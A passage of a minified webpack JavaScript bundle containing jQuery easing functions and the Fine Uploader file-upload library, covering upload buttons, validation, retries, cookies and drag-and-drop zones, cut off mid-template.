t)e.hasOwnProperty(n)||(e[n]=t[n])}Object.defineProperty(e,"__esModule",{value:!0}),i(n(199)),i(n(192)),i(n(201)),i(n(190)),i(n(209)),i(n(194)),i(n(195)),i(n(188)),i(n(191)),i(n(123)),i(n(208)),i(n(79)),i(n(193)),i(n(189)),i(n(207)),i(n(200)),i(n(210)),i(n(196)),i(n(78)),i(n(198)),i(n(29))},function(t,e,n){"use strict";var i=n(4),r=function(t){return t&&t.__esModule?t:{default:t}}(i);r.default,function(t,e){t.easing.jswing=t.easing.swing,t.extend(t.easing,{def:"easeOutQuad",swing:function(e,n,i,r,o){return t.easing[t.easing.def](e,n,i,r,o)},easeInQuad:function(t,e,n,i,r){return i*(e/=r)*e+n},easeOutQuad:function(t,e,n,i,r){return-i*(e/=r)*(e-2)+n},easeInOutQuad:function(t,e,n,i,r){return(e/=r/2)<1?i/2*e*e+n:-i/2*(--e*(e-2)-1)+n},easeInCubic:function(t,e,n,i,r){return i*(e/=r)*e*e+n},easeOutCubic:function(t,e,n,i,r){return i*((e=e/r-1)*e*e+1)+n},easeInOutCubic:function(t,e,n,i,r){return(e/=r/2)<1?i/2*e*e*e+n:i/2*((e-=2)*e*e+2)+n},easeInQuart:function(t,e,n,i,r){return i*(e/=r)*e*e*e+n},easeOutQuart:function(t,e,n,i,r){return-i*((e=e/r-1)*e*e*e-1)+n},easeInOutQuart:function(t,e,n,i,r){return(e/=r/2)<1?i/2*e*e*e*e+n:-i/2*((e-=2)*e*e*e-2)+n},easeInQuint:function(t,e,n,i,r){return i*(e/=r)*e*e*e*e+n},easeOutQuint:function(t,e,n,i,r){return i*((e=e/r-1)*e*e*e*e+1)+n},easeInOutQuint:function(t,e,n,i,r){return(e/=r/2)<1?i/2*e*e*e*e*e+n:i/2*((e-=2)*e*e*e*e+2)+n},easeInSine:function(t,e,n,i,r){return-i*Math.cos(e/r*(Math.PI/2))+i+n},easeOutSine:function(t,e,n,i,r){return i*Math.sin(e/r*(Math.PI/2))+n},easeInOutSine:function(t,e,n,i,r){return-i/2*(Math.cos(Math.PI*e/r)-1)+n},easeInExpo:function(t,e,n,i,r){return 0==e?n:i*Math.pow(2,10*(e/r-1))+n},easeOutExpo:function(t,e,n,i,r){return e==r?n+i:i*(1-Math.pow(2,-10*e/r))+n},easeInOutExpo:function(t,e,n,i,r){return 0==e?n:e==r?n+i:(e/=r/2)<1?i/2*Math.pow(2,10*(e-1))+n:i/2*(2-Math.pow(2,-10*--e))+n},easeInCirc:function(t,e,n,i,r){return-i*(Math.sqrt(1-(e/=r)*e)-1)+n},easeOutCirc:function(t,e,n,i,r){return i*Math.sqrt(1-(e=e/r-1)*e)+n},easeInOutCirc:function(t,e,n,i,r){return(e/=r/2)<1?-i/2*(Math.sqrt(1-e*e)-1)+n:i/2*(Math.sqrt(1-(e-=2)*e)+1)+n},easeInElastic:function(t,e,n,i,r){var o=1.70158,s=0,a=i;if(0==e)return n;if(1==(e/=r))return n+i;if(s||(s=.3*r),a<Math.abs(i)){a=i;var o=s/4}else var o=s/(2*Math.PI)*Math.asin(i/a);return-a*Math.pow(2,10*(e-=1))*Math.sin((e*r-o)*(2*Math.PI)/s)+n},easeOutElastic:function(t,e,n,i,r){var o=1.70158,s=0,a=i;if(0==e)return n;if(1==(e/=r))return n+i;if(s||(s=.3*r),a<Math.abs(i)){a=i;var o=s/4}else var o=s/(2*Math.PI)*Math.asin(i/a);return a*Math.pow(2,-10*e)*Math.sin((e*r-o)*(2*Math.PI)/s)+i+n},easeInOutElastic:function(t,e,n,i,r){var o=1.70158,s=0,a=i;if(0==e)return n;if(2==(e/=r/2))return n+i;if(s||(s=r*(.3*1.5)),a<Math.abs(i)){a=i;var o=s/4}else var o=s/(2*Math.PI)*Math.asin(i/a);return e<1?a*Math.pow(2,10*(e-=1))*Math.sin((e*r-o)*(2*Math.PI)/s)*-.5+n:a*Math.pow(2,-10*(e-=1))*Math.sin((e*r-o)*(2*Math.PI)/s)*.5+i+n},easeInBack:function(t,e,n,i,r,o){return void 0==o&&(o=1.70158),i*(e/=r)*e*((o+1)*e-o)+n},easeOutBack:function(t,e,n,i,r,o){return void 0==o&&(o=1.70158),i*((e=e/r-1)*e*((o+1)*e+o)+1)+n},easeInOutBack:function(t,e,n,i,r,o){return void 0==o&&(o=1.70158),(e/=r/2)<1?i/2*(e*e*((1+(o*=1.525))*e-o))+n:i/2*((e-=2)*e*((1+(o*=1.525))*e+o)+2)+n},easeInBounce:function(e,n,i,r,o){return r-t.easing.easeOutBounce(e,o-n,0,r,o)+i},easeOutBounce:function(t,e,n,i,r){return(e/=r)<1/2.75?i*(7.5625*e*e)+n:e<2/2.75?i*(7.5625*(e-=1.5/2.75)*e+.75)+n:e<2.5/2.75?i*(7.5625*(e-=2.25/2.75)*e+.9375)+n:i*(7.5625*(e-=2.625/2.75)*e+.984375)+n},easeInOutBounce:function(e,n,i,r,o){return n<o/2?.5*t.easing.easeInBounce(e,2*n,0,r,o)+i:.5*t.easing.easeOutBounce(e,2*n-o,0,r,o)+.5*r+i}})}(r.default)},,function(module,exports,__webpack_require__){"use strict";function _interopRequireDefault(t){return t&&t.__esModule?t:{default:t}}var _typeof2=__webpack_require__(19),_typeof3=_interopRequireDefault(_typeof2),_jquery=__webpack_require__(4),_jquery2=_interopRequireDefault(_jquery),$=_jquery2.default,qq=function t(e){return{hide:function(){return e.style.display="none",this},attach:function(n,i){return e.addEventListener?e.addEventListener(n,i,!1):e.attachEvent&&e.attachEvent("on"+n,i),function(){t(e).detach(n,i)}},detach:function(t,n){return e.removeEventListener?e.removeEventListener(t,n,!1):e.attachEvent&&e.detachEvent("on"+t,n),this},contains:function(t){return e===t||(e.contains?e.contains(t):!!(8&t.compareDocumentPosition(e)))},insertBefore:function(t){return t.parentNode.insertBefore(e,t),this},remove:function(){return e.parentNode.removeChild(e),this},css:function(n){return null!==n.opacity&&"string"!=typeof e.style.opacity&&void 0!==e.filters&&(n.filter="alpha(opacity="+Math.round(100*n.opacity)+")"),t.extend(e.style,n),this},hasClass:function(t){return new RegExp("(^| )"+t+"( |$)").test(e.className)},addClass:function(n){return t(e).hasClass(n)||(e.className+=" "+n),this},removeClass:function(t){var n=new RegExp("(^| )"+t+"( |$)");return e.className=e.className.replace(n," ").replace(/^\s+|\s+$/g,""),this},getByClass:function(n){var i,r=[];return e.querySelectorAll?e.querySelectorAll("."+n):(i=e.getElementsByTagName("*"),t.each(i,function(e,i){t(i).hasClass(n)&&r.push(i)}),r)},children:function(){for(var t=[],n=e.firstChild;n;)1===n.nodeType&&t.push(n),n=n.nextSibling;return t},setText:function(t){return e.innerText=t,e.textContent=t,this},clearText:function(){return t(e).setText("")}}};qq.log=function(t,e){window.console&&(e&&"info"!==e?window.console[e]?window.console[e](t):window.console.log("<"+e+"> "+t):window.console.log(t))},qq.isObject=function(t){return null!==t&&t&&"object"===(void 0===t?"undefined":(0,_typeof3.default)(t))&&t.constructor===Object},qq.isFunction=function(t){return"function"==typeof t},qq.isFileOrInput=function(t){if(window.File&&t instanceof File)return!0;if(window.HTMLInputElement){if(t instanceof HTMLInputElement&&t.type&&"file"===t.type.toLowerCase())return!0}else if(t.tagName&&"input"===t.tagName.toLowerCase()&&t.type&&"file"===t.type.toLowerCase())return!0;return!1},qq.isXhrUploadSupported=function(){var t=document.createElement("input");return t.type="file",void 0!==t.multiple&&"undefined"!=typeof File&&"undefined"!=typeof FormData&&void 0!==(new XMLHttpRequest).upload},qq.isFolderDropSupported=function(t){return t.items&&t.items[0].webkitGetAsEntry},qq.isFileChunkingSupported=function(){return!qq.android()&&qq.isXhrUploadSupported()&&(File.prototype.slice||File.prototype.webkitSlice||File.prototype.mozSlice)},qq.extend=function(t,e,n){qq.each(e,function(e,i){n&&qq.isObject(i)?(void 0===t[e]&&(t[e]={}),qq.extend(t[e],i,!0)):t[e]=i})},qq.indexOf=function(t,e,n){if(t.indexOf)return t.indexOf(e,n);n=n||0;var i=t.length;for(n<0&&(n+=i);n<i;n+=1)if(t.hasOwnProperty(n)&&t[n]===e)return n;return-1},qq.getUniqueId=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"==t?e:3&e|8).toString(16)})},qq.ie=function(){return-1!==navigator.userAgent.indexOf("MSIE")},qq.ie10=function(){return-1!==navigator.userAgent.indexOf("MSIE 10")},qq.safari=function(){return void 0!==navigator.vendor&&-1!==navigator.vendor.indexOf("Apple")},qq.chrome=function(){return void 0!==navigator.vendor&&-1!==navigator.vendor.indexOf("Google")},qq.firefox=function(){return-1!==navigator.userAgent.indexOf("Mozilla")&&void 0!==navigator.vendor&&""===navigator.vendor},qq.windows=function(){return"Win32"===navigator.platform},qq.android=function(){return-1!==navigator.userAgent.toLowerCase().indexOf("android")},qq.preventDefault=function(t){t.preventDefault?t.preventDefault():t.returnValue=!1},qq.toElement=function(){var t=document.createElement("div");return function(e){t.innerHTML=e;var n=t.firstChild;return t.removeChild(n),n}}(),qq.each=function(t,e){var n;if(t)for(n in t)if(Object.prototype.hasOwnProperty.call(t,n)&&!1===e(n,t[n]))break},qq.obj2url=function(t,e,n){var i,r,o=[],s="&",a=function(t,n){var i=e?/\[\]$/.test(e)?e:e+"["+n+"]":n;"undefined"!==i&&"undefined"!==n&&o.push("object"===(void 0===t?"undefined":(0,_typeof3.default)(t))?qq.obj2url(t,i,!0):"[object Function]"===Object.prototype.toString.call(t)?encodeURIComponent(i)+"="+encodeURIComponent(t()):encodeURIComponent(i)+"="+encodeURIComponent(t))};if(!n&&e)s=/\?/.test(e)?/\?$/.test(e)?"":"&":"?",o.push(e),o.push(qq.obj2url(t));else if("[object Array]"===Object.prototype.toString.call(t)&&void 0!==t)for(i=-1,r=t.length;i<r;i+=1)a(t[i],i);else if(void 0!==t&&null!==t&&"object"===(void 0===t?"undefined":(0,_typeof3.default)(t)))for(i in t)t.hasOwnProperty(i)&&a(t[i],i);else o.push(encodeURIComponent(e)+"="+encodeURIComponent(t));return e?o.join(s):o.join(s).replace(/^&/,"").replace(/%20/g,"+")},qq.obj2FormData=function(t,e,n){return e||(e=new FormData),qq.each(t,function(t,i){t=n?n+"["+t+"]":t,qq.isObject(i)?qq.obj2FormData(i,e,t):qq.isFunction(i)?e.append(encodeURIComponent(t),encodeURIComponent(i())):e.append(encodeURIComponent(t),encodeURIComponent(i))}),e},qq.obj2Inputs=function(t,e){var n;return e||(e=document.createElement("form")),qq.obj2FormData(t,{append:function(t,i){n=document.createElement("input"),n.setAttribute("name",t),n.setAttribute("value",i),e.appendChild(n)}}),e},qq.setCookie=function(t,e,n){var i=new Date,r="";n&&(i.setTime(i.getTime()+24*n*60*60*1e3),r="; expires="+i.toGMTString()),document.cookie=t+"="+e+r+"; path=/"},qq.getCookie=function(t){for(var e,n=t+"=",i=document.cookie.split(";"),r=0;r<i.length;r++){for(e=i[r];" "==e.charAt(0);)e=e.substring(1,e.length);if(0===e.indexOf(n))return e.substring(n.length,e.length)}},qq.getCookieNames=function(t){var e=document.cookie.split(";"),n=[];return qq.each(e,function(e,i){i=i.trim();var r=i.indexOf("=");i.match(t)&&n.push(i.substr(0,r))}),n},qq.deleteCookie=function(t){qq.setCookie(t,"",-1)},qq.areCookiesEnabled=function(){var t=1e5*Math.random(),e="qqCookieTest:"+t;return qq.setCookie(e,1),!!qq.getCookie(e)&&(qq.deleteCookie(e),!0)},qq.parseJson=function(json){return"function"==typeof JSON.parse?JSON.parse(json):eval("("+json+")")},qq.DisposeSupport=function(){var t=[];return{dispose:function(){var e;do{(e=t.shift())&&e()}while(e)},attach:function(){var t=arguments;this.addDisposer(qq(t[0]).attach.apply(this,Array.prototype.slice.call(arguments,1)))},addDisposer:function(e){t.push(e)}}},qq.UploadButton=function(t){this._options={element:null,multiple:!1,acceptFiles:null,name:"file",onChange:function(t){},hoverClass:"qq-upload-button-hover",focusClass:"qq-upload-button-focus"},qq.extend(this._options,t),this._disposeSupport=new qq.DisposeSupport,this._element=this._options.element,qq(this._element).css({position:"relative",overflow:"hidden",direction:"ltr"}),this._input=this._createInput()},qq.UploadButton.prototype={getInput:function(){return this._input},reset:function(){this._input.parentNode&&qq(this._input).remove(),qq(this._element).removeClass(this._options.focusClass),this._input=this._createInput()},_createInput:function(){var t=document.createElement("input");this._options.multiple&&t.setAttribute("multiple","multiple"),this._options.acceptFiles&&t.setAttribute("accept",this._options.acceptFiles),t.setAttribute("type","file"),t.setAttribute("id","fileInput"),t.setAttribute("name",this._options.name),qq(t).css({position:"absolute",right:0,top:0,fontFamily:"Arial",fontSize:"118px",margin:0,padding:0,cursor:"pointer",opacity:0}),this._element.appendChild(t);var e=this;return this._disposeSupport.attach(t,"change",function(){e._options.onChange(t)}),this._disposeSupport.attach(t,"mouseover",function(){qq(e._element).addClass(e._options.hoverClass)}),this._disposeSupport.attach(t,"mouseout",function(){qq(e._element).removeClass(e._options.hoverClass)}),this._disposeSupport.attach(t,"focus",function(){qq(e._element).addClass(e._options.focusClass)}),this._disposeSupport.attach(t,"blur",function(){qq(e._element).removeClass(e._options.focusClass)}),window.attachEvent&&t.setAttribute("tabIndex","-1"),t}},qq.FineUploaderBasic=function(t){this._options={debug:!1,button:null,multiple:!0,maxConnections:3,disableCancelForFormUploads:!1,autoUpload:!0,request:{endpoint:"/server/upload",params:{},paramsInBody:!1,customHeaders:{},forceMultipart:!0,inputName:"qqfile",uuidName:"qquuid",totalFileSizeName:"qqtotalfilesize"},validation:{allowedExtensions:[],sizeLimit:0,minSizeLimit:0,stopOnFirstInvalidFile:!0},callbacks:{onSubmit:function(t,e){},onComplete:function(t,e,n){},onCancel:function(t,e){},onUpload:function(t,e){},onUploadChunk:function(t,e,n){},onResume:function(t,e,n){},onProgress:function(t,e,n,i){},onError:function(t,e,n){},onAutoRetry:function(t,e,n){},onManualRetry:function(t,e){},onValidateBatch:function(t){},onValidate:function(t){}},messages:{typeError:"{file} has an invalid extension. Valid extension(s): {extensions}.",sizeError:"{file} is too large, maximum file size is {sizeLimit}.",minSizeError:"{file} is too small, minimum file size is {minSizeLimit}.",emptyError:"{file} is empty, please select files again without it.",noFilesError:"No files to upload.",onLeave:"The files are being uploaded, if you leave now the upload will be cancelled."},retry:{enableAuto:!1,maxAutoAttempts:3,autoAttemptDelay:5,preventRetryResponseProperty:"preventRetry"},classes:{buttonHover:"qq-upload-button-hover",buttonFocus:"qq-upload-button-focus"},chunking:{enabled:!1,partSize:2e6,paramNames:{partIndex:"qqpartindex",partByteOffset:"qqpartbyteoffset",chunkSize:"qqchunksize",totalFileSize:"qqtotalfilesize",totalParts:"qqtotalparts",filename:"qqfilename"}},resume:{enabled:!1,id:null,cookiesExpireIn:7,paramNames:{resuming:"qqresume"}},formatFileName:function(t){return t.length>33&&(t=t.slice(0,19)+"..."+t.slice(-14)),t},text:{sizeSymbols:["kB","MB","GB","TB","PB","EB"]}},qq.extend(this._options,t,!0),this._wrapCallbacks(),this._disposeSupport=new qq.DisposeSupport,this._filesInProgress=[],this._storedFileIds=[],this._autoRetries=[],this._retryTimeouts=[],this._preventRetries=[],this._paramsStore=this._createParamsStore(),this._endpointStore=this._createEndpointStore(),this._handler=this._createUploadHandler(),this._options.button&&(this._button=this._createUploadButton(this._options.button)),this._preventLeaveInProgress()},qq.FineUploaderBasic.prototype={log:function(t,e){!this._options.debug||e&&"info"!==e?e&&"info"!==e&&qq.log("[FineUploader] "+t,e):qq.log("[FineUploader] "+t)},setParams:function(t,e){null==e?this._options.request.params=t:this._paramsStore.setParams(t,e)},setEndpoint:function(t,e){null==e?this._options.request.endpoint=t:this._endpointStore.setEndpoint(t,e)},getInProgress:function(){return this._filesInProgress.length},uploadStoredFiles:function(){for(var t;this._storedFileIds.length;)t=this._storedFileIds.shift(),this._filesInProgress.push(t),this._handler.upload(t)},clearStoredFiles:function(){this._storedFileIds=[]},retry:function(t){return!!this._onBeforeManualRetry(t)&&(this._handler.retry(t),!0)},cancel:function(t){this._handler.cancel(t)},reset:function(){this.log("Resetting uploader..."),this._handler.reset(),this._filesInProgress=[],this._storedFileIds=[],this._autoRetries=[],this._retryTimeouts=[],this._preventRetries=[],this._button.reset(),this._paramsStore.reset(),this._endpointStore.reset()},addFiles:function(t){var e,n,i=this,r=[];if(t){for(window.FileList&&t instanceof FileList||(t=[].concat(t)),e=0;e<t.length;e+=1)n=t[e],qq.isFileOrInput(n)?r.push(n):i.log(n+" is not a File or INPUT element!  Ignoring!","warn");this.log("Processing "+r.length+" files or inputs..."),this._uploadFileList(r)}},getUuid:function(t){return this._handler.getUuid(t)},getResumableFilesData:function(){return this._handler.getResumableFilesData()},getSize:function(t){return this._handler.getSize(t)},getFile:function(t){return this._handler.getFile(t)},_createUploadButton:function(t){var e=this,n=new qq.UploadButton({element:t,multiple:this._options.multiple&&qq.isXhrUploadSupported(),acceptFiles:this._options.validation.acceptFiles,onChange:function(t){e._onInputChange(t)},hoverClass:this._options.classes.buttonHover,focusClass:this._options.classes.buttonFocus});return this._disposeSupport.addDisposer(function(){n.dispose()}),n},_createUploadHandler:function(){var t=this;return new qq.UploadHandler({debug:this._options.debug,forceMultipart:this._options.request.forceMultipart,maxConnections:this._options.maxConnections,customHeaders:this._options.request.customHeaders,inputName:this._options.request.inputName,uuidParamName:this._options.request.uuidName,totalFileSizeParamName:this._options.request.totalFileSizeName,demoMode:this._options.demoMode,paramsInBody:this._options.request.paramsInBody,paramsStore:this._paramsStore,endpointStore:this._endpointStore,chunking:this._options.chunking,resume:this._options.resume,log:function(e,n){t.log(e,n)},onProgress:function(e,n,i,r){t._onProgress(e,n,i,r),t._options.callbacks.onProgress(e,n,i,r)},onComplete:function(e,n,i,r){t._onComplete(e,n,i,r),t._options.callbacks.onComplete(e,n,i)},onCancel:function(e,n){t._onCancel(e,n),t._options.callbacks.onCancel(e,n)},onUpload:function(e,n){t._onUpload(e,n),t._options.callbacks.onUpload(e,n)},onUploadChunk:function(e,n,i){t._options.callbacks.onUploadChunk(e,n,i)},onResume:function(e,n,i){return t._options.callbacks.onResume(e,n,i)},onAutoRetry:function(e,n,i,r){return t._preventRetries[e]=i[t._options.retry.preventRetryResponseProperty],!!t._shouldAutoRetry(e,n,i)&&(t._maybeParseAndSendUploadError(e,n,i,r),t._options.callbacks.onAutoRetry(e,n,t._autoRetries[e]+1),t._onBeforeAutoRetry(e,n),t._retryTimeouts[e]=setTimeout(function(){t._onAutoRetry(e,n,i)},1e3*t._options.retry.autoAttemptDelay),!0)}})},_preventLeaveInProgress:function(){var t=this;this._disposeSupport.attach(window,"beforeunload",function(e){if(t._filesInProgress.length){var e=e||window.event;return e.returnValue=t._options.messages.onLeave,t._options.messages.onLeave}})},_onSubmit:function(t,e){this._options.autoUpload&&this._filesInProgress.push(t)},_onProgress:function(t,e,n,i){},_onComplete:function(t,e,n,i){this._removeFromFilesInProgress(t),this._maybeParseAndSendUploadError(t,e,n,i)},_onCancel:function(t,e){this._removeFromFilesInProgress(t),clearTimeout(this._retryTimeouts[t]);var n=qq.indexOf(this._storedFileIds,t);!this._options.autoUpload&&n>=0&&this._storedFileIds.splice(n,1)},_removeFromFilesInProgress:function(t){var e=qq.indexOf(this._filesInProgress,t);e>=0&&this._filesInProgress.splice(e,1)},_onUpload:function(t,e){},_onInputChange:function(t){qq.isXhrUploadSupported()?this.addFiles(t.files):this.addFiles(t),this._button.reset()},_onBeforeAutoRetry:function(t,e){this.log("Waiting "+this._options.retry.autoAttemptDelay+" seconds before retrying "+e+"...")},_onAutoRetry:function(t,e,n){this.log("Retrying "+e+"..."),this._autoRetries[t]++,this._handler.retry(t)},_shouldAutoRetry:function(t,e,n){return!(this._preventRetries[t]||!this._options.retry.enableAuto)&&(void 0===this._autoRetries[t]&&(this._autoRetries[t]=0),this._autoRetries[t]<this._options.retry.maxAutoAttempts)},_onBeforeManualRetry:function(t){if(this._preventRetries[t])return this.log("Retries are forbidden for id "+t,"warn"),!1;if(this._handler.isValid(t)){var e=this._handler.getName(t);return!1!==this._options.callbacks.onManualRetry(t,e)&&(this.log("Retrying upload for '"+e+"' (id: "+t+")..."),this._filesInProgress.push(t),!0)}return this.log("'"+t+"' is not a valid file ID","error"),!1},_maybeParseAndSendUploadError:function(t,e,n,i){if(!n.success)if(i&&200!==i.status&&!n.error)this._options.callbacks.onError(t,e,"XHR returned response code "+i.status);else{var r=n.error?n.error:"Upload failure reason unknown";this._options.callbacks.onError(t,e,r)}},_uploadFileList:function(t){var e,n;if(e=this._getValidationDescriptors(t),!(!1===this._options.callbacks.onValidateBatch(e)))if(t.length>0){for(n=0;n<t.length;n++)if(this._validateFile(t[n]))this._uploadFile(t[n]);else if(this._options.validation.stopOnFirstInvalidFile)return}else this._error("noFilesError","")},_uploadFile:function(t){var e=this._handler.add(t),n=this._handler.getName(e);!1!==this._options.callbacks.onSubmit(e,n)&&(this._onSubmit(e,n),this._options.autoUpload?this._handler.upload(e):this._storeFileForLater(e))},_storeFileForLater:function(t){this._storedFileIds.push(t)},_validateFile:function(t){var e,n,i;return e=this._getValidationDescriptor(t),n=e.name,i=e.size,!(!1===this._options.callbacks.onValidate(e)||(this._isAllowedExtension(n)?0===i?(this._error("emptyError",n),1):i&&this._options.validation.sizeLimit&&i>this._options.validation.sizeLimit?(this._error("sizeError",n),1):i&&i<this._options.validation.minSizeLimit&&(this._error("minSizeError",n),1):(this._error("typeError",n),1)))},_error:function(t,e){function n(t,e){i=i.replace(t,e)}var i=this._options.messages[t],r=this._options.validation.allowedExtensions.join(", ").toLowerCase();return n("{file}",this._options.formatFileName(e)),n("{extensions}",r),n("{sizeLimit}",this._formatSize(this._options.validation.sizeLimit)),n("{minSizeLimit}",this._formatSize(this._options.validation.minSizeLimit)),this._options.callbacks.onError(null,e,i),i},_isAllowedExtension:function(t){var e=this._options.validation.allowedExtensions,n=!1;return!e.length||(qq.each(e,function(e,i){var r=new RegExp("\\."+i+"$","i");if(null!=t.match(r))return n=!0,!1}),n)},_formatSize:function(t){var e=-1;do{t/=1024,e++}while(t>99);return Math.max(t,.1).toFixed(1)+this._options.text.sizeSymbols[e]},_wrapCallbacks:function(){var t,e;t=this,e=function(e,n,i){try{return n.apply(t,i)}catch(n){t.log("Caught exception in '"+e+"' callback - "+n.message,"error")}};for(var n in this._options.callbacks)!function(){var i,r;i=n,r=t._options.callbacks[i],t._options.callbacks[i]=function(){return e(i,r,arguments)}}()},_parseFileName:function(t){return t.value?t.value.replace(/.*(\/|\\)/,""):null!==t.fileName&&void 0!==t.fileName?t.fileName:t.name},_parseFileSize:function(t){var e;return t.value||(e=null!==t.fileSize&&void 0!==t.fileSize?t.fileSize:t.size),e},_getValidationDescriptor:function(t){var e,n,i;return i={},e=this._parseFileName(t),n=this._parseFileSize(t),i.name=e,n&&(i.size=n),i},_getValidationDescriptors:function(t){var e=this,n=[];return qq.each(t,function(t,i){n.push(e._getValidationDescriptor(i))}),n},_createParamsStore:function(){var t={},e=this;return{setParams:function(e,n){var i={};qq.extend(i,e),t[n]=i},getParams:function(n){var i={};return null!=n&&t[n]?qq.extend(i,t[n]):qq.extend(i,e._options.request.params),i},remove:function(e){return delete t[e]},reset:function(){t={}}}},_createEndpointStore:function(){var t={},e=this;return{setEndpoint:function(e,n){t[n]=e},getEndpoint:function(n){return null!=n&&t[n]?t[n]:e._options.request.endpoint},remove:function(e){return delete t[e]},reset:function(){t={}}}}},qq.DragAndDrop=function(t){function e(){h!==f||c||(l.callbacks.log("Grabbed "+d.length+" files after tree traversal."),u.dropDisabled(!1),l.callbacks.dropProcessing(!1,d))}function n(t){d.push(t),f+=1,e()}function i(t){var r,o;h+=1,t.isFile?t.file(function(t){n(t)}):t.isDirectory&&(c=!0,r=t.createReader(),r.readEntries(function(t){for(f+=1,o=0;o<t.length;o+=1)i(t[o]);c=!1,t.length||e()}))}function r(t){var n,r,o;if(l.callbacks.dropProcessing(!0),u.dropDisabled(!0),t.files.length>1&&!l.multiple)l.callbacks.dropProcessing(!1),l.callbacks.error("tooManyFilesError",""),u.dropDisabled(!1);else if(d=[],h=0,f=0,qq.isFolderDropSupported(t))for(r=t.items,n=0;n<r.length;n+=1)(o=r[n].webkitGetAsEntry())&&(o.isFile?(d.push(r[n].getAsFile()),n===r.length-1&&e()):i(o));else l.callbacks.dropProcessing(!1,t.files),u.dropDisabled(!1)}function o(t){u=new qq.UploadDropZone({element:t,onEnter:function(e){qq(t).addClass(l.classes.dropActive),e.stopPropagation()},onLeaveNotDescendants:function(e){qq(t).removeClass(l.classes.dropActive)},onDrop:function(e){l.hideDropzones&&qq(t).hide(),qq(t).removeClass(l.classes.dropActive),r(e.dataTransfer)}}),p.addDisposer(function(){u.dispose()}),l.hideDropzones&&qq(t).hide()}function s(t){var e;return qq.each(t.dataTransfer.types,function(t,n){if("Files"===n)return e=!0,!1}),e}function a(){l.dropArea&&l.extraDropzones.push(l.dropArea);var t,e=l.extraDropzones;for(t=0;t<e.length;t+=1)o(e[t]);!l.dropArea||qq.ie()&&!qq.ie10()||p.attach(document,"dragenter",function(n){if(!u.dropDisabled()&&s(n)){if(qq(l.dropArea).hasClass(l.classes.dropDisabled))return;for(l.dropArea.style.display="block",t=0;t<e.length;t+=1)e[t].style.display="block"}}),p.attach(document,"dragleave",function(n){if(l.hideDropzones&&qq.FineUploader.prototype._leaving_document_out(n))for(t=0;t<e.length;t+=1)qq(e[t]).hide()}),p.attach(document,"drop",function(n){if(l.hideDropzones)for(t=0;t<e.length;t+=1)qq(e[t]).hide();n.preventDefault()})}var l,u,c,d=[],h=0,f=0,p=new qq.DisposeSupport;return l={dropArea:null,extraDropzones:[],hideDropzones:!0,multiple:!0,classes:{dropActive:null},callbacks:{dropProcessing:function(t,e){},error:function(t,e){},log:function(t,e){}}},qq.extend(l,t),{setup:function(){a()},setupExtraDropzone:function(t){l.extraDropzones.push(t),o(t)},removeExtraDropzone:function(t){var e,n=l.extraDropzones;for(e in n)if(n[e]===t)return n.splice(e,1)},dispose:function(){p.dispose(),u.dispose()}}},qq.UploadDropZone=function(t){function e(){return qq.safari()||qq.firefox()&&qq.windows()}function n(t){if(qq.ie()&&!qq.ie10())return!1;var e,n=t.dataTransfer,i=qq.safari();return e=!!qq.ie10()||"none"!==n.effectAllowed,n&&e&&(n.files||!i&&n.types.contains&&n.types.contains("Files"))}function i(t){return void 0!==t&&(s=t),s}var r,o,s,a,l=new qq.DisposeSupport;return r={element:null,onEnter:function(t){},onLeave:function(t){},onLeaveNotDescendants:function(t){},onDrop:function(t){}},qq.extend(r,t),o=r.element,function(t){a||(e?l.attach(document,"dragover",function(t){t.preventDefault()}):l.attach(document,"dragover",function(t){t.dataTransfer&&(t.dataTransfer.dropEffect="none",t.preventDefault())}),a=!0)}(),function(){l.attach(o,"dragover",function(t){if(n(t)){var e=qq.ie()?null:t.dataTransfer.effectAllowed;t.dataTransfer.dropEffect="move"===e||"linkMove"===e?"move":"copy",t.stopPropagation(),t.preventDefault()}}),l.attach(o,"dragenter",function(t){if(!i()){if(!n(t))return;r.onEnter(t)}}),l.attach(o,"dragleave",function(t){if(n(t)){r.onLeave(t);var e=document.elementFromPoint(t.clientX,t.clientY);qq(this).contains(e)||r.onLeaveNotDescendants(t)}}),l.attach(o,"drop",function(t){if(!i()){if(!n(t))return;t.preventDefault(),r.onDrop(t)}})}(),{dropDisabled:function(t){return i(t)},dispose:function(){l.dispose()}}},qq.FineUploader=function(t){qq.FineUploaderBasic.apply(this,arguments),qq.extend(this._options,{element:null,listElement:null,dragAndDrop:{extraDropzones:[],hideDropzones:!0,disableDefaultDropzone:!1},text:{uploadButton:"Upload a file",cancelButton:"Cancel",retryButton:"Retry",failUpload:"Upload failed",dragZone:"Drop files here to upload",dropProcessing:"Processing dropped files...",formatProgress:"{percent}% of {total_size}",waitingForResponse:"Processing..."},template:'<div class="qq-uploader">'+(this._options.dragAndDrop&&this._options.dragAndDrop.disableDefaultDropzone?"":'<div class="qq-upload-drop-area"><span>{dragZoneText}</span></div>')+(this._options.button?"":'<div class="qq-upload-button"><div>{uploadButtonText}</div></div>')+'<span class="qq-drop-processing"><span>{dropProcessingText}</span><span class="qq-drop-processing-spinner"></span></span>'+(this._options.listElement?"":'<ul class="qq-upload-list"></ul>')+"</div>",fileTemplate:'<li><div class="qq-progress-bar"></div><span class="qq-upload-spinner"></span><span class="qq-upload-finished"></span><span class="qq-upload-file"></span><span class="qq-upload-size"></span><a class="qq-upload-cancel" href="#">{cancelButtonText}</a><a class="qq-upload-retry" href="#">{retryButtonText}</a><span class="qq-upload-status-text">{statusText}</span></li>',classes:{button:"qq-upload-button",drop:"qq-upload-drop-area",dropActive:"qq-upload-drop-area-active",dropDisabled:"qq-upload-drop-area-disabled",list:"qq-upload-list",progressBar:"qq-progress-bar",file:"qq-upload-file",spinner:"qq-upload-spinner",finished:"qq-upload-finished",retrying:"qq-upload-retrying",retryable:"qq-upload-retryable",size:"qq-upload-size",cancel:"qq-upload-cancel",retry:"qq-upload-retry",statusText:"qq-upload-status-text",success:"qq-upload-success",fail:"qq-upload-fail",successIcon:null,failIcon:null,dropProcessing:"qq-drop-processing",dropProcessingSpinner:"qq-drop-processing-spinner"},failedUploadTextDisplay:{mode:"default",maxChars:50,responseProperty:"error",enableTooltip:!0},messages:{tooManyFilesError:"You may only drop one file"},retry:{showAutoRetryNote:!0,autoRetryNote:"Retrying 